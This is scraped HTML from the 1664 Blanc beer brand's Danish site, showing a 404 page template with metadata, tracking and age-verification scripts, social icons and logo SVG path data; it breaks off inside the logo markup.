

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.1664blanc.com/da-dk/produktsortiment/1664-lager/
body_size: 34468
content:
<!DOCTYPE html lang="en">
<html dir="ltr" lang="en" data-assets="/assets/" data-base-url="/" class="no-js">
<!--<![endif]-->
<head><script>(function(w,i,g){w[g]=w[g]||[];if(typeof w[g].push=='function')w[g].push(i)})
(window,'GTM-PK7T4KD','google_tags_first_party');</script><script>(function(w,d,s,l){w[l]=w[l]||[];(function(){w[l].push(arguments);})('set', 'developer_id.dY2E1Nz', true);
		var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s);j.async=true;j.src='/gsm7/';
		f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer');</script>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="alternate" hreflang="en" />

    

     <title>Page Not Found (404) &laquo; /en/page-not-found-404/</title>
<meta name="description" content="" />
<meta name="keywords" content="" />
<meta name="robots" content="index, follow" />

<!-- Social share -->
<!-- Facebook -->
<meta property="og:title" content="Page Not Found (404) &laquo; /en/page-not-found-404/" />
<meta property="og:site_name" content="/en/page-not-found-404/" />
<meta property="og:description" content="" />
<meta property="og:url" content="/en/page-not-found-404/" />
    <meta property="og:image" content="Umbraco.Cms.Core.Models.MediaWithCrops`1[Umbraco.Cms.Web.Common.PublishedModels.Image]" />
<meta property="og:type" content="website" />
<!-- Google Plus -->
<meta itemprop="name" content="Page Not Found (404) &laquo; /en/page-not-found-404/" />
<meta itemprop="description" content="" />
    <meta itemprop="image" content="/media/omcdtizr/1664-cocarde-text.png" />
<!-- Twitter -->
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Page Not Found (404) &laquo; /en/page-not-found-404/" />
<meta name="twitter:description" content="" />
<meta name="twitter:site" content="/en/page-not-found-404/" />
<meta name="twitter:url" content="/en/page-not-found-404/" />
    <meta name="twitter:image" content="/media/omcdtizr/1664-cocarde-text.png" />


    <!-- Favicons -->
    <link rel="apple-touch-icon" sizes="57x57" href="/assets/favicons/apple-touch-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="/assets/favicons/apple-touch-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="/assets/favicons/apple-touch-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="/assets/favicons/apple-touch-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="/assets/favicons/apple-touch-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="/assets/favicons/apple-touch-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="/assets/favicons/apple-touch-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="/assets/favicons/apple-touch-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="/assets/favicons/apple-touch-icon-180x180.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/assets/favicons/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="194x194" href="/assets/favicons/favicon-194x194.png">
    <link rel="icon" type="image/png" sizes="192x192" href="/assets/favicons/android-chrome-192x192.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/assets/favicons/favicon-16x16.png">
    <link rel="manifest" href="/assets/favicons/site.webmanifest">
    <link rel="mask-icon" color="#193a83" href="/assets/favicons/safari-pinned-tab.svg">
    <link rel="shortcut icon" href="/assets/favicons/favicon.ico">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="/assets/favicons/mstile-144x144.png">
    <meta name="msapplication-config" content="/assets/favicons/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">

    <link media="screen" rel="stylesheet" type="text/css" href="/assets/css/styles-desktop.min.css" />

    <!-- swipper css -->
    <link rel="stylesheet" href="/assets/css/swiper-bundle.min.css">
    <!-- blanc css -->
    <link rel="stylesheet" href="/assets/css/blanc.css">
        <link media="all" rel="stylesheet" href="/css/Fonts_Crotia.css">
        <link media="all" rel="stylesheet" href="/css/Theme_Crotia.css">
    <link media="all" rel="stylesheet" href="/assets/magitem.css">

<style>
.hm-top-title {
  top: 25%;
}
</style><style>
.hm-top-title {
  top: 25%;
}
</style> 
    <!-- [if lt IE 9]><script src="/assets/js/vendor/html5shiv.min.js"></script><![endif] -->
    <!-- Modernirz & Detectizr -->

    <script src="/assets/js/header.min.js"></script>

 

    
    <script id="cbgCompPack" data-prj-id="d4379ea1-3f56-4e8d-875b-a48335861bb5" data-market="hq" data-verify-age="true" data-gtm-id="GTM-PK7T4KD" src="https://compliance-pack.carlsberggroup.com/cbgCompPack.js">
    </script>


</head>
<body>
    

    <!-- SVG -->
<div class="svg">

    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
        <symbol id="arrow" viewBox="0 0 40.1 21.4" xmlns="http://www.w3.org/2000/svg">
            <style>
                .st0 {
                    stroke: #000;
                    stroke-width: 2;
                    stroke-miterlimit: 10;
                }
            </style>
            <path d="M38.7 10.6H0M0 9.6h38.7v2H0z" />
            <path d="M29.4 21.4L27.9 20l9.4-9.3-9.4-9.3L29.4 0l10.7 10.7z" />
        </symbol>
        <symbol viewBox="0 0 5.8 13" id="facebook" xmlns="http://www.w3.org/2000/svg"><path class="bst0" d="M5.5 6.5H3.8V13H1.2V6.5H0V4.2h1.2V2.7C1.1 1.3 2.1.1 3.4 0h2.3v2.2H4.3c-.3 0-.5.3-.5.5V4.1h2l-.3 2.4z" /></symbol>
        <symbol viewBox="0 0 15.1 14.9" id="instagram" xmlns="http://www.w3.org/2000/svg"><path class="cst0" d="M11 0H4.1C1.8 0 0 1.8 0 4v6.8c0 2.2 1.8 4 4.1 4H11c2.2 0 4.1-1.8 4.1-4V4C15 1.8 13.2 0 11 0zm2.8 10.9c0 1.6-1.3 2.8-2.8 2.8H4.1c-1.6 0-2.8-1.3-2.8-2.8V4c0-1.6 1.3-2.8 2.8-2.8H11c1.6 0 2.8 1.3 2.8 2.8v6.9zm-2.9-4c-.2-1.5-1.4-2.6-2.8-2.8h-1c-.9.2-1.7.6-2.2 1.3-1.2 1.5-.9 3.6.6 4.7.6.4 1.3.7 2 .7H8c.9-.1 1.7-.6 2.2-1.3.6-.8.8-1.7.7-2.6zm-3 2.6c-.6.1-1.2 0-1.6-.4-.5-.3-.8-.8-.9-1.4-.1-1.1.7-2.2 1.8-2.4h.6c1.2.2 2 1.2 1.8 2.4 0 1-.8 1.7-1.7 1.8zm3.9-6.2c-.1-.1-.3-.2-.4-.2-.2 0-.3.1-.4.2-.2.2-.2.6 0 .8.1.1.3.2.4.2.2 0 .3-.1.4-.2.2-.2.2-.6 0-.8z" /></symbol>
        <symbol viewBox="0 0 133.2 133.1" id="pinterest" xmlns="http://www.w3.org/2000/svg"><path class="dst0" d="M66.6 0C29.8 0 0 29.8 0 66.6c0 28.2 17.5 52.3 42.3 62-.6-5.3-1.1-13.3.2-19.1 1.2-5.2 7.8-33.1 7.8-33.1s-2-4-2-9.9c0-9.3 5.4-16.2 12-16.2 5.7 0 8.4 4.3 8.4 9.4 0 5.7-3.6 14.3-5.5 22.2-1.6 6.6 3.3 12 9.9 12C84.9 93.9 94 81.4 94 63.4c0-15.9-11.5-27.1-27.8-27.1-18.9 0-30.1 14.2-30.1 28.9 0 5.7 2.2 11.9 5 15.2.5.7.6 1.2.5 1.9-.5 2.1-1.6 6.6-1.8 7.5-.3 1.2-1 1.5-2.2.9-8.3-3.9-13.5-16-13.5-25.8 0-21 15.3-40.3 44-40.3 23.1 0 41 16.5 41 38.4 0 22.9-14.5 41.4-34.5 41.4-6.7 0-13.1-3.5-15.3-7.6 0 0-3.3 12.7-4.1 15.8-1.5 5.8-5.6 13-8.3 17.5 6.2 1.9 12.8 3 19.7 3 36.8 0 66.6-29.8 66.6-66.6C133.2 29.8 103.4 0 66.6 0z" /></symbol>
        <symbol viewBox="0 0 411.9 334.7" id="twitter" xmlns="http://www.w3.org/2000/svg"><defs><path id="ea" d="M0 0h411.9v334.7H0z" /></defs><path class="est0" d="M411.9 39.6c-15.2 6.7-31.4 11.3-48.5 13.3 17.4-10.5 30.9-27 37.2-46.8-16.3 9.7-34.4 16.7-53.7 20.5C331.4 10.3 309.5 0 285.1 0c-54.6 0-94.7 50.9-82.3 103.8-70.3-3.5-132.5-37.2-174.2-88.3-22.1 38-11.5 87.7 26.2 112.8-13.9-.4-26.9-4.2-38.3-10.6-.9 39.2 27.1 75.8 67.8 83.9-11.9 3.2-24.9 4-38.2 1.4 10.8 33.6 42 58 79 58.7C89.6 289.5 44.8 302 0 296.7c37.4 24 81.8 38 129.6 38 156.9 0 245.6-132.6 240.3-251.4 16.3-11.8 30.7-26.7 42-43.7" /></symbol>
        <symbol viewBox="0 0 16 14" id="wechat" xmlns="http://www.w3.org/2000/svg"><path class="fst0" d="M6 0C2.7 0 0 2.2 0 5c0 1.6.9 3.1 2.3 3.9l-.8 1.6 2.2-.9c.5.2 1 .3 1.5.4C5 9.6 5 9.3 5 9c0-2.8 2.7-5 6-5 .3 0 .6 0 .9.1C11.4 1.7 8.9 0 6 0zM4 3.7c-.4 0-.8-.3-.8-.7s.4-.8.8-.8.8.4.8.8-.4.7-.8.7c0 .1 0 .1 0 0zm4 0c-.4 0-.8-.3-.8-.7s.4-.8.8-.8.8.4.8.8-.4.7-.8.7c0 .1 0 .1 0 0zM16 9c0-2.2-2.2-4-5-4S6 6.8 6 9s2.2 4 5 4c.4 0 .9-.1 1.3-.2L15 14l-.9-1.9c1.1-.6 1.8-1.8 1.9-3.1zm-6.5-.3c-.4 0-.7-.3-.7-.7s.3-.8.8-.8.8.3.8.8c-.1.4-.5.7-.9.7 0 .1 0 .1 0 0zm3 0c-.4 0-.8-.3-.8-.8s.3-.8.8-.8.8.3.8.8c-.1.5-.4.8-.8.8z" /></symbol>
        <symbol viewBox="0 0 19.5 16.7" id="weibo" xmlns="http://www.w3.org/2000/svg"><path class="gred" d="M14.3 8.4c-.3-.1-.4-.1-.3-.5.3-.6.3-1.3 0-1.9-.6-.9-2.3-.8-4.2 0 0 0-.6.3-.5-.2.4-.8.3-1.6-.2-2.3-1-1-3.9.1-6.3 2.5C1 7.8 0 9.7 0 11.4c0 3.2 4 5.3 8 5.3 5.2 0 8.6-3.2 8.6-5.6-.1-1.4-1-2.4-2.3-2.7zM8 15.2c-3.2.3-5.9-1.2-6.1-3.5S4.1 7.3 7.2 7c3.2-.3 5.9 1.2 6.1 3.5.3 2.3-2.1 4.4-5.3 4.7z" /><path class="gblack" d="M6.4 9.8c-1 .4-1.5 1.6-1.1 2.6.4 1 1.6 1.5 2.6 1.1.9-.4 1.4-1.3 1.2-2.2-.4-1.2-1.6-1.8-2.7-1.5z" /><path class="gorange" d="M16.8 5.7c-.3-1.5-1.5-2.7-3.1-3-.4-.1-.7.2-.8.5-.1.4.2.8.5.8 1 .2 1.8 1 2 2 .1.4.4.6.8.5.4 0 .6-.4.6-.8z" /><path class="gorange" d="M13.6 0c-.4 0-.7.3-.7.7 0 .4.3.7.7.7 2.5 0 4.5 2 4.5 4.5 0 .4.3.7.7.7.4 0 .7-.3.7-.7 0-3.3-2.7-5.9-5.9-5.9z" /></symbol>
        <symbol class="hicon hicon-youku" viewBox="0 0 43.1 13.8" id="youku" xmlns="http://www.w3.org/2000/svg"><path class="hst0" d="M9.2.2C9.1.2 9.1.1 9 .1 8.3-.3 7.5 0 7.1.6c0 .1-.1.2-.1.4L4.8 6 2.8.9C2.5.2 1.7-.2.9.1H.8c-.7.2-1 1-.8 1.6 0 0 0 .1.1.1l3.2 7.3L2 11.8c-.4.6-.2 1.3.4 1.7.1 0 .2.1.2.1.7.3 1.6 0 1.9-.7 0-.1.1-.2.1-.2L9.7 1.9c.3-.6.1-1.4-.5-1.7zM13.5.9C11 .8 9 2.8 8.9 5.2c-.1 2.4 1.8 4.3 4.2 4.4h.4c2.3.2 4.3-1.5 4.5-3.8v-.6C17.9 2.8 15.9.8 13.5.9zm0 6.7c-1.3.2-2.5-.7-2.7-2-.2-1.3.7-2.5 2-2.7 1.3-.2 2.5.7 2.7 2v.3c0 1.3-.8 2.3-2 2.4zM42 1.2h-.1c-.6 0-1.2.5-1.2 1.1v4.2c-.1.8-.9 1.5-1.7 1.4-.8.1-1.5-.5-1.6-1.3V2.5c0-.7-.5-1.2-1.2-1.3-.7 0-1.2.5-1.3 1.2v4.1c.1 2 1.4 3.1 4.1 3.1 2.7 0 4-1.1 4.1-3.1v-4c0-.7-.5-1.3-1.1-1.3zM25.3 1.1h-.2c-.7 0-1.2.5-1.2 1.2v4.1c0 .8-.7 1.5-1.5 1.5h-.1c-.8.1-1.5-.3-1.6-1.1V2.5c.1-.6-.4-1.2-1-1.2h-.2c-.7 0-1.3.6-1.3 1.3v4.1c0 .5-.1 3.1 4.1 3 2.3 0 4-1.2 4.1-3.3V2.3c0-.6-.5-1.1-1.1-1.2z" /><path class="hst0" d="M34.4 7.3l-2.4-2 2.2-1.9c.6-.4.7-1.3.2-1.8l-.1-.1c-.5-.5-1.4-.5-1.9 0l-3.2 3V2.4c-.1-.7-.7-1.2-1.5-1.1-.6.1-1.1.5-1.1 1.1v6.2c0 .6.5 1.1 1.1 1.1h.2c.6.1 1.2-.3 1.3-.8V6.4s3.4 2.8 3.5 2.9c.6.4 1.3.4 1.9 0 .5-.7.4-1.5-.2-2z" /></symbol>
        <symbol viewBox="0 0 13.3 15.3" id="youtube" xmlns="http://www.w3.org/2000/svg"><path class="ist0" d="M8 10c-.2 0-.3.1-.4.2v2.6c.1.1.3.2.4.2.2 0 .3-.2.3-.6v-1.8c.1-.4-.1-.6-.3-.6zm3 0c-.3 0-.4.2-.4.6v.4h.8v-.4c0-.4-.2-.6-.4-.6zm1.6-3c-.4-.3-.8-.5-1.3-.5-1.8-.2-4.6-.2-4.6-.2s-2.8 0-4.7.1c-.5 0-1 .2-1.3.6-.3.4-.5.8-.5 1.3-.1.7-.2 1.3-.2 2v1c0 .7.1 1.4.1 2.1.1.5.2.9.5 1.3.4.3.9.5 1.5.6 1.1.1 4.5.1 4.5.1s2.8 0 4.7-.1c.5 0 1-.2 1.3-.5.3-.4.5-.8.5-1.3.1-.7.1-1.4.1-2.1v-1c0-.7 0-1.4-.1-2.1 0-.5-.2-.9-.5-1.3zm-9.7 6.6h-.8v-5h-1v-.8h2.8v.8h-1v5zm3.2 0h-.8v-.5c-.2.3-.6.5-.9.5-.2 0-.4-.1-.5-.3-.1-.2-.1-.4-.1-.6V9.3h.8v3.5c0 .1.1.2.2.2.2 0 .4-.2.5-.4V9.3h.8v4.3zm3.1-1.3c0 .3 0 .6-.1.9-.1.3-.3.5-.7.5-.3 0-.6-.2-.8-.5v.4h-.8V7.8h.8v1.9c.2-.3.5-.4.8-.5.3 0 .6.2.7.5.1.3.1.6.1.9v1.7zm3-.7h-1.6v.8c0 .4.1.6.4.6.2 0 .3-.1.4-.3v-.5h.8v.6c0 .2-.1.3-.2.5-.2.3-.6.5-1 .5s-.7-.1-1-.4c-.2-.3-.3-.7-.3-1v-1.5c0-.4.1-.7.2-1 .2-.3.6-.5 1-.4.4 0 .7.1.9.4.2.3.3.7.2 1v.7h.2zM4.5 5.9V3.5L5.6 0h-.9l-.6 2.3L3.5 0h-1l.6 1.6c.2.6.4 1.2.6 1.9v2.4h.8zm2.2 0c.3.1.7-.1.9-.4.2-.3.3-.7.2-1V2.9c0-.4-.1-.7-.2-1-.2-.3-.6-.5-.9-.4-.4 0-.7.1-.9.4-.2.3-.3.7-.2 1v1.5c0 .4.1.7.2 1 .1.4.5.6.9.5zm-.4-3.1c0-.4.1-.6.4-.6s.3.2.3.6v1.8c0 .4-.1.6-.3.6s-.4-.2-.4-.6V2.8zm4.5 3.1V1.5H10v3.3c-.1.2-.3.4-.5.4-.1 0-.2-.1-.2-.2V1.5h-.8V5c0 .2 0 .4.1.7 0 .1.2.3.5.2.4 0 .7-.2.9-.5v.5h.8z" /></symbol>
    </svg>
</div>

<!-- Main loader -->
<div id="main-loader" class="init">
    <div class="main-loader-container">
        <div class="main-loader-overlay main-loader-overlay-w"></div>
        <div class="main-loader-overlay main-loader-overlay-b"></div>
        <div class="main-loader-overlay main-loader-overlay-bd"></div>
        <div class="main-loader-percentage"></div>
        <div class="main-loader-progress"></div>
        <div class="main-loader-loading">
			<svg xmlns="http://www.w3.org/2000/svg" class="icon"
				 id="logo-1664-loader" version="1.1" x="0px" y="0px"
				 viewBox="0 0 737 820.7"  xml:space="preserve" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd; enable-background:new 0 0 737 820.7" xmlns:xlink="http://www.w3.org/1999/xlink">
				<g><path style="opacity:1" fill="#c4251a" d="M 164.5,-0.5 C 166.167,-0.5 167.833,-0.5 169.5,-0.5C 259.237,42.0194 342.903,93.6861 420.5,154.5C 410.068,155.761 399.735,157.428 389.5,159.5C 380.738,151.738 371.404,144.738 361.5,138.5C 360.205,137.512 358.872,136.512 357.5,135.5C 355.14,133.147 352.473,131.147 349.5,129.5C 348.167,128.833 346.833,128.167 345.5,127.5C 343.23,125.025 340.563,123.025 337.5,121.5C 336.115,120.386 334.615,119.386 333,118.5C 290.092,138.038 247.258,157.705 204.5,177.5C 205.188,178.855 206.188,179.855 207.5,180.5C 210.126,182.823 212.793,185.157 215.5,187.5C 216.833,188.5 218.167,189.5 219.5,190.5C 221.607,192.727 223.94,194.727 226.5,196.5C 227.833,197.5 229.167,198.5 230.5,199.5C 232.527,202.194 234.861,204.527 237.5,206.5C 235.5,207.833 233.5,209.167 231.5,210.5C 226.49,212.421 221.657,214.755 217,217.5C 216.617,216.944 216.117,216.611 215.5,216.5C 207.459,209.124 199.126,202.124 190.5,195.5C 177.48,184.484 164.146,173.817 150.5,163.5C 119.456,138.8 87.456,115.3 54.5,93C 52.9751,91.9914 51.3084,91.4914 49.5,91.5C 35.7436,81.4438 21.4102,72.1105 6.5,63.5C 5.28882,62.7261 5.28882,61.8928 6.5,61C 59.3665,40.7225 112.033,20.2225 164.5,-0.5 Z" /></g>
				<g><path style="opacity:1" fill="#c4251a" d="M 849.5,-0.5 C 851.167,-0.5 852.833,-0.5 854.5,-0.5C 906.967,20.2225 959.634,40.7225 1012.5,61C 1013.71,61.8928 1013.71,62.7261 1012.5,63.5C 997.59,72.1105 983.256,81.4438 969.5,91.5C 967.692,91.4914 966.025,91.9914 964.5,93C 932.448,114.891 901.114,137.725 870.5,161.5C 856.559,171.775 843.226,182.775 830.5,194.5C 820.98,201.107 811.98,208.44 803.5,216.5C 802.883,216.611 802.383,216.944 802,217.5C 795.025,213.932 788.192,210.265 781.5,206.5C 784.139,204.527 786.473,202.194 788.5,199.5C 789.833,198.5 791.167,197.5 792.5,196.5C 795.06,194.727 797.393,192.727 799.5,190.5C 800.833,189.5 802.167,188.5 803.5,187.5C 806.207,185.157 808.874,182.823 811.5,180.5C 813.728,179.678 814.395,178.345 813.5,176.5C 770.925,157.295 728.425,137.962 686,118.5C 684.385,119.386 682.885,120.386 681.5,121.5C 678.437,123.025 675.77,125.025 673.5,127.5C 672.167,128.167 670.833,128.833 669.5,129.5C 666.527,131.147 663.86,133.147 661.5,135.5C 660.128,136.512 658.795,137.512 657.5,138.5C 649.897,143.589 642.397,148.922 635,154.5C 634.383,155.449 634.549,156.282 635.5,157C 639.346,158.086 642.68,159.919 645.5,162.5C 642.198,161.706 638.865,161.04 635.5,160.5C 625.462,159.049 615.462,157.383 605.5,155.5C 602.941,155.802 600.607,155.468 598.5,154.5C 676.117,93.6546 759.784,41.988 849.5,-0.5 Z" /></g>
				<g><path style="opacity:1" fill="#d8281b" d="M 172.5,27.5 C 135.005,41.4422 97.6718,55.7756 60.5,70.5C 58.0634,70.114 56.0634,68.9473 54.5,67C 91.8727,52.5981 129.206,38.0981 166.5,23.5C 168.911,24.3611 170.911,25.6944 172.5,27.5 Z" /></g>
				<g><path style="opacity:1" fill="#d8281b" d="M 958.5,70.5 C 921.172,56.1681 883.838,41.8347 846.5,27.5C 849.209,23.97 852.542,23.1367 856.5,25C 892.343,39.3922 928.343,53.3922 964.5,67C 962.937,68.9473 960.937,70.114 958.5,70.5 Z" /></g>
				<g><path style="opacity:1" fill="#b32218" d="M 172.5,27.5 C 175.691,28.0922 178.691,29.2589 181.5,31C 180.944,31.3826 180.611,31.8826 180.5,32.5C 143.052,46.5289 105.719,60.8623 68.5,75.5C 65.2957,74.6167 62.6291,72.9501 60.5,70.5C 97.6718,55.7756 135.005,41.4422 172.5,27.5 Z" /></g>
				<g><path style="opacity:1" fill="#b32218" d="M 846.5,27.5 C 883.838,41.8347 921.172,56.1681 958.5,70.5C 956.371,72.9501 953.704,74.6167 950.5,75.5C 912.6,61.2044 874.934,46.5377 837.5,31.5C 840.088,29.3754 843.088,28.0421 846.5,27.5 Z" /></g>
				<g><path style="opacity:1" fill="#d8281b" d="M 188.5,34.5 C 150.251,49.6947 111.917,64.6947 73.5,79.5C 71.2054,78.8645 69.5387,77.5311 68.5,75.5C 105.719,60.8623 143.052,46.5289 180.5,32.5C 183.571,31.3599 186.238,32.0265 188.5,34.5 Z" /></g>
				<g><path style="opacity:1" fill="#d8281b" d="M 837.5,31.5 C 874.934,46.5377 912.6,61.2044 950.5,75.5C 949.461,77.5311 947.795,78.8645 945.5,79.5C 907.083,64.6947 868.749,49.6947 830.5,34.5C 832.426,32.7073 834.759,31.7073 837.5,31.5 Z" /></g>
				<g><path style="opacity:1" fill="#b52318" d="M 188.5,34.5 C 191.696,35.9287 194.696,37.5954 197.5,39.5C 159.083,54.3053 120.749,69.3053 82.5,84.5C 79.0516,83.6099 76.0516,81.9432 73.5,79.5C 111.917,64.6947 150.251,49.6947 188.5,34.5 Z" /></g>
				<g><path style="opacity:1" fill="#b52318" d="M 830.5,34.5 C 868.749,49.6947 907.083,64.6947 945.5,79.5C 942.948,81.9432 939.948,83.6099 936.5,84.5C 898.251,69.3053 859.917,54.3053 821.5,39.5C 824.304,37.5954 827.304,35.9287 830.5,34.5 Z" /></g>
				<g><path style="opacity:1" fill="#d8281b" d="M 197.5,39.5 C 200.089,39.461 202.089,40.461 203.5,42.5C 164.749,57.6388 126.082,72.9722 87.5,88.5C 84.796,88.3304 83.1293,86.9971 82.5,84.5C 120.749,69.3053 159.083,54.3053 197.5,39.5 Z" /></g>
				<g><path style="opacity:1" fill="#d8281b" d="M 821.5,39.5 C 859.917,54.3053 898.251,69.3053 936.5,84.5C 935.871,86.9971 934.204,88.3304 931.5,88.5C 892.829,73.164 854.162,57.8306 815.5,42.5C 816.911,40.461 818.911,39.461 821.5,39.5 Z" /></g>
				<g><path style="opacity:1" fill="#b72318" d="M 203.5,42.5 C 206.915,43.1954 209.582,44.8621 211.5,47.5C 172.838,62.8306 134.171,78.164 95.5,93.5C 92.197,92.8486 89.5303,91.182 87.5,88.5C 126.082,72.9722 164.749,57.6388 203.5,42.5 Z" /></g>
				<g><path style="opacity:1" fill="#b72318" d="M 815.5,42.5 C 854.162,57.8306 892.829,73.164 931.5,88.5C 929.47,91.182 926.803,92.8486 923.5,93.5C 884.829,78.164 846.162,62.8306 807.5,47.5C 809.418,44.8621 812.085,43.1954 815.5,42.5 Z" /></g>
				<g><path style="opacity:1" fill="#d8281b" d="M 211.5,47.5 C 214.491,47.1663 216.824,48.1663 218.5,50.5C 179.02,65.7718 139.686,81.4385 100.5,97.5C 97.796,97.3304 96.1293,95.9971 95.5,93.5C 134.171,78.164 172.838,62.8306 211.5,47.5 Z" /></g>
				<g><path style="opacity:1" fill="#d8281b" d="M 807.5,47.5 C 846.162,62.8306 884.829,78.164 923.5,93.5C 922.871,95.9971 921.204,97.3304 918.5,97.5C 879.156,81.8269 839.823,66.1602 800.5,50.5C 802.354,47.8941 804.687,46.8941 807.5,47.5 Z" /></g>
				<g><path style="opacity:1" fill="#ba2319" d="M 218.5,50.5 C 221.485,51.3257 224.151,52.659 226.5,54.5C 187.461,71.0125 148.128,87.0125 108.5,102.5C 105.197,101.849 102.53,100.182 100.5,97.5C 139.686,81.4385 179.02,65.7718 218.5,50.5 Z" /></g>
				<g><path style="opacity:1" fill="#ba2319" d="M 800.5,50.5 C 839.823,66.1602 879.156,81.8269 918.5,97.5C 916.47,100.182 913.803,101.849 910.5,102.5C 870.872,87.0125 831.539,71.0125 792.5,54.5C 794.849,52.659 797.515,51.3257 800.5,50.5 Z" /></g>
				<g><path style="opacity:1" fill="#d8281b" d="M 226.5,54.5 C 229.267,54.8702 231.267,56.2036 232.5,58.5C 192.731,74.2169 153.064,90.2169 113.5,106.5C 111.217,106.392 109.217,105.559 107.5,104C 108.056,103.617 108.389,103.117 108.5,102.5C 148.128,87.0125 187.461,71.0125 226.5,54.5 Z" /></g>
				<g><path style="opacity:1" fill="#d8281b" d="M 792.5,54.5 C 831.539,71.0125 870.872,87.0125 910.5,102.5C 910.033,105.297 908.367,106.631 905.5,106.5C 865.946,90.2233 826.28,74.2233 786.5,58.5C 787.733,56.2036 789.733,54.8702 792.5,54.5 Z" /></g>
				<g><path style="opacity:1" fill="#bc2419" d="M 232.5,58.5 C 235.754,58.7936 238.421,60.127 240.5,62.5C 200.652,79.3437 160.652,96.0103 120.5,112.5C 117.507,111.167 115.173,109.167 113.5,106.5C 153.064,90.2169 192.731,74.2169 232.5,58.5 Z" /></g>
				<g><path style="opacity:1" fill="#bb2419" d="M 786.5,58.5 C 826.28,74.2233 865.946,90.2233 905.5,106.5C 903.876,109.654 901.209,111.321 897.5,111.5C 857.515,95.733 817.848,79.3996 778.5,62.5C 780.579,60.127 783.246,58.7936 786.5,58.5 Z" /></g>
				<g><path style="opacity:1" fill="#d8281b" d="M 240.5,62.5 C 243.061,62.4469 245.061,63.4469 246.5,65.5C 206.258,82.6926 165.925,99.6926 125.5,116.5C 123.581,115.388 121.914,114.054 120.5,112.5C 160.652,96.0103 200.652,79.3437 240.5,62.5 Z" /></g>
				<g><path style="opacity:1" fill="#d8281b" d="M 778.5,62.5 C 817.848,79.3996 857.515,95.733 897.5,111.5C 897.611,112.117 897.944,112.617 898.5,113C 896.833,114.167 895.167,115.333 893.5,116.5C 852.928,99.8121 812.595,82.6454 772.5,65C 774.158,63.3375 776.158,62.5041 778.5,62.5 Z" /></g>
				<g><path style="opacity:1" fill="#d8281b" d="M 254.5,70.5 C 257.061,70.4469 259.061,71.4469 260.5,73.5C 219.733,90.9661 178.9,108.299 138,125.5C 136.177,124.349 134.344,123.182 132.5,122C 173.308,104.906 213.975,87.739 254.5,70.5 Z" /></g>
				<g><path style="opacity:1" fill="#d8281b" d="M 761.5,70.5 C 803.363,87.0952 845.03,104.262 886.5,122C 884.884,122.615 883.551,123.615 882.5,125C 842.635,109.48 802.969,93.147 763.5,76C 761.668,75.2515 760.001,74.2515 758.5,73C 759.571,72.1482 760.571,71.3149 761.5,70.5 Z" /></g>
